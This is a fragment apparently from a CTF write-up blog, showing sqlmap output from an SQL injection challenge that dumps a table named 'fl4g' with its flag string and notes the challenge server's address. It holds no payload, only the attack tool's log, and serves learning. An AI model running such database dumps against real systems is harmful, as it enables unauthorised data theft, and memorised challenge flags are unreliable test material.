 [11:28:07] [INFO] adjusting time delay to 1 second due to good response times
UGKU{Sql_INJECT0N_4813drd8hz4}
Database: skctf_flag
Table: fl4g
[1 entry]
+--------------------------------+
| skctf_flag                     |
+--------------------------------+
| BUGKU{Sql_INJECT0N_4813drd8hz4} |
+--------------------------------+
[11:29:57] [INFO] table 'skctf_flag.fl4g' dumped to CSV file 'C:\Users\True\.sqlmap\output\123.206.87.240\dump\skc
tf_flag\fl4g.csv'
[11:29:57] [INFO] fetched data logged to text files under 'C:\Users\True\.sqlmap\output\123.206.87.240'
[*] ending @ 11:29:57 /2020-08-15/
D:\Security\WebTools\SQLMap
https://blog.csdn.net/weixin_39190897